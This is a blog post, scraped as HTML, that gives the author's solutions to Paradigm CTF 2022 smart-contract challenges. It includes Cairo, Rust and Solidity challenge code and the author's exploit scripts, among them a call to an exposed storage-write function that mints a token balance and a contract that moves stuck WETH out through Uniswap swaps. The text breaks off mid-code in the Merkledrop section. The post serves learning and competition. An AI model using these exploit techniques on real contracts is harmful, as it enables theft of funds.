

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jeiwan.net/posts/my-paradigm-ctf-solutions/
body_size: 11060
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta name="generator" content="Hugo 0.97.3" />

  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="author" content="Ivan Kuznetsov">
  <meta property="og:url" content="https://jeiwan.net/posts/my-paradigm-ctf-solutions/">

  <title>My Paradigm CTF 2022 Solutions - Going the distance</title>
  <meta property="og:title" content="My Paradigm CTF 2022 Solutions - Going the distance">
  <meta property="og:type" content="article">
  <meta name="description" content="A blog about blockchains and smart contracts development">
  <meta name="keywords" content="bitcoin, ethereum, evm, smart contract, blockchain, programming, development, solidity, vyper">

  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Code+Pro|Arvo:400,700">
  <link rel="stylesheet" href="/css/prism.css">
  <link rel="stylesheet" href="/css/journal.css">
  <link href="/index.xml" rel="alternate" type="application/rss+xml" title="Going the distance">

  

  

</head>

<body>
  <div class="container">

    <nav class="site-nav">
      <a href="https://jeiwan.net">Index</a>
    </nav>


<article class="post">
  <header class="post-header">
    <h1 class="post-title">My Paradigm CTF 2022 Solutions</h1>
    <time class="post-date" datetime=" 2022-08-22 00:00:00 &#43;0000">22 Aug 2022</time>
  </header>

  <p><img src="/images/paradigm-2022-results.png" alt="My Paradigm CTF 2022 Results"></p>
<p>Paradigm CTF is an online competition for smart contract hackers organized by <a href="https://paradigm.xyz">Paradigm</a>, an
investment fund that supports Web3 and crypto companies. The competition consists of multiple challenges created by
brightest minds of the field. The goal in each challenge is to hack a smart contract or to find another, absolutely non-
obvious, way of solving it.</p>
<p>This year, the CTF had 23 challenges. I solved 7 of them, got 1,379 points, and ended up 38th out of ~100.</p>
<p>Solved challenges:</p>
<ul>
<li>Random</li>
<li>Riddle-of-the-Sphinx</li>
<li>Otter-world</li>
<li>Cairo-proxy</li>
<li>Rescue</li>
<li>Merkledrop</li>
<li>Vanity</li>
</ul>
<h2 id="sanity-checks">Sanity Checks</h2>
<p>This year, there were challenges for different platforms: EVM, Solana, Cairo. Each of the platforms had multiple
challenges with different difficulty levels. The easiest ones were tagged &ldquo;sanity check&rdquo;</p>
<h3 id="random">Random</h3>
<blockquote>
<p>I&rsquo;m thinking of a number between 4 and 4</p>
</blockquote>
<p>The entry-level EVM challenge. You needed to call <code>solve</code> with a &ldquo;random&rdquo; number generated by a contract. The number
was 4.</p>
<h3 id="riddle-of-the-sphinx">Riddle-of-the-Sphinx</h3>
<blockquote>
<p>What walks on four legs in the morning, two legs in the afternoon, three legs in the evening, and no legs at night?</p>
</blockquote>
<p>The entry-level Cairo challenge. You needed to find the answer to the riddle in the description and set it in a contract.
The challenge contract had a storage variable and a setter for it, so you just needed to call the setter and pass the
correct answer.</p>
<p>The challenge contract:</p>
<pre tabindex="0"><code class="language-cairo" data-lang="cairo">%lang starknet

from starkware.cairo.common.cairo_builtins import HashBuiltin

@storage_var
func _solution() -&gt; (res : felt):
end

@external
func solve{
    syscall_ptr : felt*,
    pedersen_ptr : HashBuiltin*,
    range_check_ptr,
}(solution : felt):
    _solution.write(solution)
    return ()
end

@view
func solution{
    syscall_ptr : felt*,
    pedersen_ptr : HashBuiltin*,
    range_check_ptr,
}() -&gt; (solution : felt):
    let (solution) = _solution.read()
    return (solution)
end
</code></pre><p>My solution in Python using <a href="https://github.com/software-mansion/starknet.py">starknet.py</a>:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-python" data-lang="python"><span class="line"><span class="cl"><span class="kn">import</span> <span class="nn">sys</span>
</span></span><span class="line"><span class="cl"><span class="kn">from</span> <span class="nn">starknet_py.net</span> <span class="kn">import</span> <span class="n">AccountClient</span><span class="p">,</span> <span class="n">KeyPair</span>
</span></span><span class="line"><span class="cl"><span class="kn">from</span> <span class="nn">starknet_py.net.gateway_client</span> <span class="kn">import</span> <span class="n">GatewayClient</span>
</span></span><span class="line"><span class="cl"><span class="kn">from</span> <span class="nn">starknet_py.net.networks</span> <span class="kn">import</span> <span class="n">TESTNET</span>
</span></span><span class="line"><span class="cl"><span class="kn">from</span> <span class="nn">starknet_py.contract</span> <span class="kn">import</span> <span class="n">Contract</span>
</span></span><span class="line"><span class="cl"><span class="kn">from</span> <span class="nn">starknet_py.net.models.chains</span> <span class="kn">import</span> <span class="n">StarknetChainId</span>
</span></span><span class="line"><span class="cl"><span class="kn">from</span> <span class="nn">starkware.crypto.signature.signature</span> <span class="kn">import</span> <span class="n">private_to_stark_key</span>
</span></span><span class="line"><span class="cl"><span class="kn">from</span> <span class="nn">starkware.starknet.core.os.contract_address.contract_address</span> <span class="kn">import</span> <span class="n">calculate_contract_address_from_hash</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"><span class="n">prvkey</span><span class="o">=</span><span class="nb">int</span><span class="p">(</span><span class="n">sys</span><span class="o">.</span><span class="n">argv</span><span class="p">[</span><span class="mi">3</span><span class="p">],</span> <span class="mi">16</span><span class="p">)</span>
</span></span><span class="line"><span class="cl"><span class="n">pubkey</span><span class="o">=</span><span class="n">private_to_stark_key</span><span class="p">(</span><span class="n">prvkey</span><span class="p">)</span>
</span></span><span class="line"><span class="cl"><span class="n">pair</span><span class="o">=</span><span class="n">KeyPair</span><span class="p">(</span><span class="n">private_key</span><span class="o">=</span><span class="n">prvkey</span><span class="p">,</span> <span class="n">public_key</span><span class="o">=</span><span class="n">pubkey</span><span class="p">)</span>
</span></span><span class="line"><span class="cl"><span class="n">addr</span><span class="o">=</span><span class="n">calculate_contract_address_from_hash</span><span class="p">(</span>
</span></span><span class="line"><span class="cl">    <span class="n">salt</span><span class="o">=</span><span class="mi">20</span><span class="p">,</span>
</span></span><span class="line"><span class="cl">    <span class="n">class_hash</span><span class="o">=</span><span class="mi">1803505466663265559571280894381905521939782500874858933595227108099796801620</span><span class="p">,</span>
</span></span><span class="line"><span class="cl">    <span class="n">constructor_calldata</span><span class="o">=</span><span class="p">[</span><span class="n">pubkey</span><span class="p">],</span>
</span></span><span class="line"><span class="cl">    <span class="n">deployer_address</span><span class="o">=</span><span class="mi">0</span>
</span></span><span class="line"><span class="cl"><span class="p">)</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"><span class="n">client</span> <span class="o">=</span> <span class="n">GatewayClient</span><span class="p">(</span><span class="n">sys</span><span class="o">.</span><span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span> <span class="n">TESTNET</span><span class="p">)</span>
</span></span><span class="line"><span class="cl"><span class="n">acc</span> <span class="o">=</span> <span class="n">AccountClient</span><span class="p">(</span><span class="n">addr</span><span class="p">,</span> <span class="n">client</span><span class="o">=</span><span class="n">client</span><span class="p">,</span> <span class="n">key_pair</span><span class="o">=</span><span class="n">pair</span><span class="p">,</span> <span class="n">chain</span><span class="o">=</span><span class="n">StarknetChainId</span><span class="o">.</span><span class="n">TESTNET</span><span class="p">)</span>
</span></span><span class="line"><span class="cl"><span class="n">c</span> <span class="o">=</span> <span class="n">Contract</span><span class="o">.</span><span class="n">from_address_sync</span><span class="p">(</span><span class="n">sys</span><span class="o">.</span><span class="n">argv</span><span class="p">[</span><span class="mi">2</span><span class="p">],</span> <span class="n">acc</span><span class="p">)</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"><span class="nb">print</span><span class="p">(</span><span class="n">c</span><span class="o">.</span><span class="n">functions</span><span class="p">[</span><span class="s2">&#34;solution&#34;</span><span class="p">]</span><span class="o">.</span><span class="n">call_sync</span><span class="p">())</span>
</span></span><span class="line"><span class="cl"><span class="n">c</span><span class="o">.</span><span class="n">functions</span><span class="p">[</span><span class="s2">&#34;solve&#34;</span><span class="p">]</span><span class="o">.</span><span class="n">invoke_sync</span><span class="p">(</span><span class="s2">&#34;man&#34;</span><span class="p">,</span> <span class="n">max_fee</span><span class="o">=</span><span class="mi">0</span><span class="p">)</span>
</span></span><span class="line"><span class="cl"><span class="nb">print</span><span class="p">(</span><span class="n">c</span><span class="o">.</span><span class="n">functions</span><span class="p">[</span><span class="s2">&#34;solution&#34;</span><span class="p">]</span><span class="o">.</span><span class="n">call_sync</span><span class="p">())</span>
</span></span></code></pre></div><p>The right answer could be found in one of the files provided with the challenge.</p>
<h3 id="otter-world">Otter-world</h3>
<blockquote>
<p>Otter World!</p>
</blockquote>
<p>This is the sanity check level for Solana. The challenge consisted of two Solana programs: &ldquo;challenge&rdquo; and &ldquo;solve&rdquo;. The
former was the actual challenge and the latter was used to solve it. The challenge program was a one-function program
that required a certain input value, which was just <code>0x1337 * 0x7331</code>:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-rust" data-lang="rust"><span class="line"><span class="cl"><span class="cp">#[program]</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="k">pub</span><span class="w"> </span><span class="k">mod</span> <span class="nn">chall</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="k">use</span><span class="w"> </span><span class="k">super</span>::<span class="o">*</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="k">pub</span><span class="w"> </span><span class="k">fn</span> <span class="nf">get_flag</span><span class="p">(</span><span class="n">_ctx</span>: <span class="nc">Context</span><span class="o">&lt;</span><span class="n">GetFlag</span><span class="o">&gt;</span><span class="p">,</span><span class="w"> </span><span class="n">magic</span>: <span class="kt">u64</span><span class="p">)</span><span class="w"> </span>-&gt; <span class="nb">Result</span><span class="o">&lt;</span><span class="p">()</span><span class="o">&gt;</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="fm">assert!</span><span class="p">(</span><span class="n">magic</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="mh">0x1337</span><span class="w"> </span><span class="o">*</span><span class="w"> </span><span class="mh">0x7331</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="nb">Ok</span><span class="p">(())</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="p">}</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></div><p>So to solve the challenge I only needed to update the &ldquo;solve&rdquo; program to send the correct input:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-rust" data-lang="rust"><span class="line"><span class="cl"><span class="n">chall</span>::<span class="n">cpi</span>::<span class="n">get_flag</span><span class="p">(</span><span class="n">cpi_ctx</span><span class="p">,</span><span class="w"> </span><span class="mh">0x8a56287</span><span class="p">)</span><span class="o">?</span><span class="p">;</span><span class="w">
</span></span></span></code></pre></div><h2 id="cairo-proxy">Cairo-Proxy</h2>
<blockquote>
<p>Just a simple proxy contract</p>
</blockquote>
<p>This is the level 2 challenge in Cairo. It implement the classic Proxy pattern from Solidity/EVM: there&rsquo;s a facade
contract that stores data and that uses implementation from another contract. The implementation contract is an
ERC20-like contract that had some amount of tokens minted (50,000e18) and distributed to non user owner addresses (1337
and 7331). The goal was to get 50,000e18 of tokens on your balance.</p>
<p>At first, I noticed that the ERC20 was deployed, which is not required in Cairo: you shouldn&rsquo;t deploy implementation
contracts in Cairo and should instead use contract&rsquo;s &ldquo;class hash&rdquo;. The <a href="https://docs.openzeppelin.com/contracts-cairo/0.3.1/proxies">OpenZeppelin Cairo documentation</a>
was very helpful to figure this out. So, I called <code>initialize</code> on the ERC20 contract but this didn&rsquo;t for an obvious
reason: the two contracts use different data storages. We needed to have 50,000e18 tokens in the proxy contracts.</p>
<p>While scanning the source code, I noticed this piece in the proxy contract:</p>
<pre tabindex="0"><code class="language-cairo" data-lang="cairo">from utils import auth_read_storage
...
# Allow owner to read all the contract&#39;s state
@view
func read_state{
        syscall_ptr : felt*,
        pedersen_ptr : HashBuiltin*,
        range_check_ptr
    }(address : felt) -&gt; (value : felt):
    let (owner_account) = owner.read()
    let (value) = auth_read_storage(owner_account, address)
    return (value)
end
</code></pre><p>It imported a function from another file and used this function in a <code>view</code> method of the contract. In the utils file
I saw this:</p>
<pre tabindex="0"><code class="language-cairo" data-lang="cairo"># Helpers for auth users to interact with contract&#39;s storage 
@view
func auth_read_storage{
        syscall_ptr : felt*,
    }(auth_account : felt, address : felt) -&gt; (value : felt):
    let (caller) = get_caller_address()

    assert caller = auth_account

    let (value) = storage_read(address=address)

    return (value=value)
end

@external
func auth_write_storage{
        syscall_ptr : felt*,
    }(auth_account : felt, address : felt, value : felt):
    let (caller) = get_caller_address()

    assert caller = auth_account

    storage_write(address=address, value=value)
    return()
end
</code></pre><p>A-ha! So there&rsquo;s also a write-to-storage function. It has <code>@external</code> decorator, which makes it a public method of a
contract. However, it wasn&rsquo;t used in the proxy contract. Or was it?</p>
<p>To dispel my doubts I called this:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-python" data-lang="python"><span class="line"><span class="cl"><span class="nb">print</span><span class="p">(</span><span class="n">proxy_contract</span><span class="o">.</span><span class="n">data</span><span class="o">.</span><span class="n">abi</span><span class="p">)</span>
</span></span></code></pre></div><p>And saw that <code>auth_write_storage</code> was part of the proxy contract! So, I needed to write 50,000e18 to my storage slot in
the <code>balances</code> mapping:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-python" data-lang="python"><span class="line"><span class="cl"><span class="n">storage_addr</span><span class="o">=</span><span class="n">get_storage_var_address</span><span class="p">(</span><span class="s2">&#34;balances&#34;</span><span class="p">,</span> <span class="n">acc</span><span class="o">.</span><span class="n">address</span><span class="p">)</span>
</span></span><span class="line"><span class="cl"><span class="n">proxy_contract</span><span class="o">.</span><span class="n">functions</span><span class="p">[</span><span class="s2">&#34;auth_write_storage&#34;</span><span class="p">]</span><span class="o">.</span><span class="n">invoke_sync</span><span class="p">(</span><span class="n">acc</span><span class="o">.</span><span class="n">address</span><span class="p">,</span> <span class="n">storage_addr</span><span class="p">,</span> <span class="nb">int</span><span class="p">(</span><span class="mf">50000e18</span><span class="p">),</span> <span class="n">max_fee</span><span class="o">=</span><span class="mi">0</span><span class="p">)</span>
</span></span></code></pre></div><h2 id="rescue">Rescue</h2>
<blockquote>
<p>I accidentally sent some WETH to a contract, can you help me?</p>
</blockquote>
<p>This is a classic DeFi challenge, where you need to move the DeFi Legos around to achieve a goal.</p>
<p>Someone sent some WETH to a contract and you need to find a way how to move them away from the contract. Luckily, the
contract provides a way:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-solidity" data-lang="solidity"><span class="line"><span class="cl"><span class="kd">function</span> <span class="nf">_addLiquidity</span><span class="p">(</span><span class="kt">address</span> <span class="n">token0</span><span class="p">,</span> <span class="kt">address</span> <span class="n">token1</span><span class="p">,</span> <span class="kt">uint256</span> <span class="n">minAmountOut</span><span class="p">)</span> <span class="k">internal</span> <span class="p">{</span>
</span></span><span class="line"><span class="cl">    <span class="p">(,,</span> <span class="kt">uint256</span> <span class="n">amountOut</span><span class="p">)</span> <span class="o">=</span> <span class="n">router</span><span class="p">.</span><span class="n">addLiquidity</span><span class="p">(</span>
</span></span><span class="line"><span class="cl">        <span class="n">token0</span><span class="p">,</span> 
</span></span><span class="line"><span class="cl">        <span class="n">token1</span><span class="p">,</span> 
</span></span><span class="line"><span class="cl">        <span class="n">ERC20Like</span><span class="p">(</span><span class="n">token0</span><span class="p">).</span><span class="n">balanceOf</span><span class="p">(</span><span class="kt">address</span><span class="p">(</span><span class="nb">this</span><span class="p">)),</span> 
</span></span><span class="line"><span class="cl">        <span class="n">ERC20Like</span><span class="p">(</span><span class="n">token1</span><span class="p">).</span><span class="n">balanceOf</span><span class="p">(</span><span class="kt">address</span><span class="p">(</span><span class="nb">this</span><span class="p">)),</span> 
</span></span><span class="line"><span class="cl">        <span class="mi">0</span><span class="p">,</span> 
</span></span><span class="line"><span class="cl">        <span class="mi">0</span><span class="p">,</span> 
</span></span><span class="line"><span class="cl">        <span class="nb">msg</span><span class="p">.</span><span class="nb">sender</span><span class="p">,</span> 
</span></span><span class="line"><span class="cl">        <span class="nb">block</span><span class="p">.</span><span class="nb">timestamp</span>
</span></span><span class="line"><span class="cl">    <span class="p">);</span>
</span></span><span class="line"><span class="cl">    <span class="nb">require</span><span class="p">(</span><span class="n">amountOut</span> <span class="o">&gt;=</span> <span class="n">minAmountOut</span><span class="p">);</span>
</span></span><span class="line"><span class="cl"><span class="p">}</span>
</span></span></code></pre></div><p>You can trigger it to provide liquidity to a Uniswap V2 pool. This is the goal, and you need to find the series of steps
that gets you there. In other words, you need to know what&rsquo;s required to add liquidity to a Uniswap V2 pool.</p>
<p>The steps I discovered:</p>
<ol>
<li>Buy 10 ether worth of USDC and send them to <code>MasterChefHelper</code>. We need exactly this amount because, when providing
liquidity in Uniswap, the proportion of tokens must be 50/50. In my case, thats 10 WETH and an equal amount of USDC.</li>
<li>Buy some amount of USDT. We need it to trigger <code>swapTokenForPoolToken</code> in <code>MasterChefHelper</code>. The function takes
our USDT, splits them, buys equal amount of WETH and USDC (I used <code>poolId</code> 1), and adds them as liquidity to a Uniswap
pool.</li>
<li>When <code>MasterChefHelper</code> calls <code>router.addLiquidity</code>, it tells the pool to take all its tokens, including the initial
10 WETH and our USDC.</li>
<li>Done!</li>
</ol>
<p>My solution:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-solidity" data-lang="solidity"><span class="line"><span class="cl"><span class="kd">contract</span> <span class="nc">RescueSolve</span> <span class="p">{</span>
</span></span><span class="line"><span class="cl">    <span class="n">UniswapV2RouterLike</span> <span class="k">public</span> <span class="k">constant</span> <span class="n">router</span> <span class="o">=</span>
</span></span><span class="line"><span class="cl">        <span class="n">UniswapV2RouterLike</span><span class="p">(</span><span class="mh">0xd9e1cE17f2641f24aE83637ab66a2cca9C378B9F</span><span class="p">);</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">    <span class="n">WETH9</span> <span class="k">public</span> <span class="k">constant</span> <span class="n">weth</span> <span class="o">=</span>
</span></span><span class="line"><span class="cl">        <span class="n">WETH9</span><span class="p">(</span><span class="mh">0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2</span><span class="p">);</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">    <span class="n">ERC20Like</span> <span class="k">public</span> <span class="k">constant</span> <span class="n">usdc</span> <span class="o">=</span>
</span></span><span class="line"><span class="cl">        <span class="n">ERC20Like</span><span class="p">(</span><span class="mh">0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48</span><span class="p">);</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">    <span class="n">ERC20Like</span> <span class="k">public</span> <span class="k">constant</span> <span class="n">usdt</span> <span class="o">=</span>
</span></span><span class="line"><span class="cl">        <span class="n">ERC20Like</span><span class="p">(</span><span class="mh">0xdAC17F958D2ee523a2206206994597C13D831ec7</span><span class="p">);</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">    <span class="n">IPair</span> <span class="k">constant</span> <span class="n">pair</span> <span class="o">=</span> <span class="n">IPair</span><span class="p">(</span><span class="mh">0xB4e16d0168e52d35CaCD2c6185b44281Ec28C9Dc</span><span class="p">);</span> <span class="c1">// USDC-WETH
</span></span></span><span class="line"><span class="cl"><span class="c1"></span>    <span class="n">IPair</span> <span class="k">constant</span> <span class="n">pair2</span> <span class="o">=</span> <span class="n">IPair</span><span class="p">(</span><span class="mh">0x0d4a11d5EEaaC28EC3F61d100daF4d40471f1852</span><span class="p">);</span> <span class="c1">// USDT-WETH
</span></span></span><span class="line"><span class="cl"><span class="c1"></span>
</span></span><span class="line"><span class="cl">    <span class="kd">constructor</span><span class="p">()</span> <span class="k">payable</span> <span class="p">{}</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">    <span class="kd">function</span> <span class="nf">solve</span><span class="p">(</span><span class="kt">address</span> <span class="n">mcHelper</span><span class="p">)</span> <span class="k">public</span> <span class="p">{</span>
</span></span><span class="line"><span class="cl">        <span class="p">(</span><span class="kt">uint112</span> <span class="n">reserveUSDC</span><span class="p">,</span> <span class="kt">uint112</span> <span class="n">reserveWETH</span><span class="p">,</span> <span class="p">)</span> <span class="o">=</span> <span class="n">pair</span><span class="p">.</span><span class="n">getReserves</span><span class="p">();</span>
</span></span><span class="line"><span class="cl">        <span class="kt">uint256</span> <span class="n">usdcAmount</span> <span class="o">=</span> <span class="n">router</span><span class="p">.</span><span class="n">getAmountOut</span><span class="p">(</span>
</span></span><span class="line"><span class="cl">            <span class="mi">10</span> <span class="kc">ether</span><span class="p">,</span>
</span></span><span class="line"><span class="cl">            <span class="n">reserveWETH</span><span class="p">,</span>
</span></span><span class="line"><span class="cl">            <span class="n">reserveUSDC</span>
</span></span><span class="line"><span class="cl">        <span class="p">);</span>
</span></span><span class="line"><span class="cl">        <span class="n">weth</span><span class="p">.</span><span class="n">deposit</span><span class="p">{</span><span class="nb">value</span><span class="o">:</span> <span class="mi">10</span> <span class="kc">ether</span><span class="p">}();</span>
</span></span><span class="line"><span class="cl">        <span class="n">weth</span><span class="p">.</span><span class="nb">transfer</span><span class="p">(</span><span class="kt">address</span><span class="p">(</span><span class="n">pair</span><span class="p">),</span> <span class="mi">10</span> <span class="kc">ether</span><span class="p">);</span>
</span></span><span class="line"><span class="cl">        <span class="n">pair</span><span class="p">.</span><span class="n">swap</span><span class="p">(</span><span class="n">usdcAmount</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="n">mcHelper</span><span class="p">,</span> <span class="s">&#34;&#34;</span><span class="p">);</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">        <span class="p">(</span><span class="kt">uint112</span> <span class="n">reserveWETH2</span><span class="p">,</span> <span class="kt">uint112</span> <span class="n">reserveUSDT</span><span class="p">,</span> <span class="p">)</span> <span class="o">=</span> <span class="n">pair2</span><span class="p">.</span><span class="n">getReserves</span><span class="p">();</span>
</span></span><span class="line"><span class="cl">        <span class="kt">uint256</span> <span class="n">usdtAmount</span> <span class="o">=</span> <span class="n">router</span><span class="p">.</span><span class="n">getAmountOut</span><span class="p">(</span>
</span></span><span class="line"><span class="cl">            <span class="mi">1</span> <span class="kc">ether</span><span class="p">,</span>
</span></span><span class="line"><span class="cl">            <span class="n">reserveWETH2</span><span class="p">,</span>
</span></span><span class="line"><span class="cl">            <span class="n">reserveUSDT</span>
</span></span><span class="line"><span class="cl">        <span class="p">);</span>
</span></span><span class="line"><span class="cl">        <span class="n">weth</span><span class="p">.</span><span class="n">deposit</span><span class="p">{</span><span class="nb">value</span><span class="o">:</span> <span class="mi">1</span> <span class="kc">ether</span><span class="p">}();</span>
</span></span><span class="line"><span class="cl">        <span class="n">weth</span><span class="p">.</span><span class="nb">transfer</span><span class="p">(</span><span class="kt">address</span><span class="p">(</span><span class="n">pair2</span><span class="p">),</span> <span class="mi">1</span> <span class="kc">ether</span><span class="p">);</span>
</span></span><span class="line"><span class="cl">        <span class="n">pair2</span><span class="p">.</span><span class="n">swap</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="n">usdtAmount</span><span class="p">,</span> <span class="kt">address</span><span class="p">(</span><span class="nb">this</span><span class="p">),</span> <span class="s">&#34;&#34;</span><span class="p">);</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">        <span class="n">usdt</span><span class="p">.</span><span class="n">approve</span><span class="p">(</span><span class="n">mcHelper</span><span class="p">,</span> <span class="n">usdt</span><span class="p">.</span><span class="n">balanceOf</span><span class="p">(</span><span class="kt">address</span><span class="p">(</span><span class="nb">this</span><span class="p">)));</span>
</span></span><span class="line"><span class="cl">        <span class="n">IMCHelper</span><span class="p">(</span><span class="n">mcHelper</span><span class="p">).</span><span class="n">swapTokenForPoolToken</span><span class="p">(</span>
</span></span><span class="line"><span class="cl">            <span class="mi">1</span><span class="p">,</span>
</span></span><span class="line"><span class="cl">            <span class="kt">address</span><span class="p">(</span><span class="n">usdt</span><span class="p">),</span>
</span></span><span class="line"><span class="cl">            <span class="n">usdt</span><span class="p">.</span><span class="n">balanceOf</span><span class="p">(</span><span class="kt">address</span><span class="p">(</span><span class="nb">this</span><span class="p">)),</span>
</span></span><span class="line"><span class="cl">            <span class="mi">0</span>
</span></span><span class="line"><span class="cl">        <span class="p">);</span>
</span></span><span class="line"><span class="cl">    <span class="p">}</span>
</span></span><span class="line"><span class="cl"><span class="p">}</span>
</span></span></code></pre></div><h2 id="merkledrop">Merkledrop</h2>
<blockquote>
<p>Were you whitelisted?</p>
</blockquote>
<p>Merkledrop is a popular technique of airdropping tokens. It requires building a <a href="https://en.wikipedia.org/wiki/Merkle_tree">Merkle tree</a>
where leaves store information about user addresses and amounts of tokens they&rsquo;re eligible for. Leaves are then grouped
in pairs and hashed. Their hashes are grouped in pairs and hashed again, and so on until there&rsquo;s one root hash.
Such a tree can be disclosed to anyone, and still there&rsquo;s no risk of modifying its data: the consistency is guaranteed
by hashing. It&rsquo;s also easy to prove that you&rsquo;re eligible for an airdrop:</p>
<ol>
<li>There needs to be a leaf with your address and amount.</li>
<li>You need to provide the path from your leaf to the root hash. Specifically, you&rsquo;ll need to proved the other hashes
in each of the pairs on each level of the tree.</li>
</ol>
<p>In this challenge, you get:</p>
<ol>
<li><code>MerkleDistributor</code> contract that handles the claiming logic: it takes index, account, amount, and an array of proofs
from users, verifies them, keeps record of claimed tokens (indexes), and releases tokens. A drop can be claimed only
once.</li>
<li><code>MerkleProof</code> contract that actually verifies proofs.</li>
<li><code>tree.json</code> with a Merkle tree containing 64 leaves (tuples of: index, account, amount, and proof array).</li>
</ol>
<p>The goal is to claim all the tokens (75,000e18) and have some of the leaves unclaimed. And it doesn&rsquo;t seem like an
achievable goal, after scanning the code and claiming the whole tree. Merkle trees are almost not hackable and the
contracts look absolutely solid: exact same contracts were used by many projects, like Uniswap and 1Inch. However,
there was a small change:</p>
<div class="highlight"><pre tabindex="0" class="chroma"><code class="language-solidity" data-lang="solidity"><span class="line"><span class="cl"><span class="c1">// MerkleDistributor
</span></span></span><span class="line"><span class="cl"><span class="c1"></span><span class="kd">function</span> <span class="nf">claim</span><span class="p">(</span><span class="kt">uint256</span> <span class="n">index</span><span class="p">,</span> <span class="kt">address</span> <span class="n">account</span><span class="p">,</span> <span class="kt">uint96</span> <span class="n">amount</span><span class="p">,</span> <span class="kt">bytes32</span><span class="p">[]</span> <span class="k">memory</span> <span class="n">merkleProof</span><span class="p">)</span> <span class="k">external</span> <span class="p">{</span>
</span></span><span class="line"><span class="cl">    <span class="p">...</span>
